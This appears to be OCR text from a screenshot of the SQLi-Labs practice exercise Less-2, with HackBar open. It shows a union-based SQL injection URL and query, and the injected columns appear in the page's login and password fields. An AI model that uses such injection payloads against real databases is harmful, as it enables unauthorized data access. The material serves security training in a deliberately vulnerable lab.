 Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,2,3 -- LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql-labs/Less-2/?id=-1 union select 1,2,3 --+
Enable POST ADD HEADER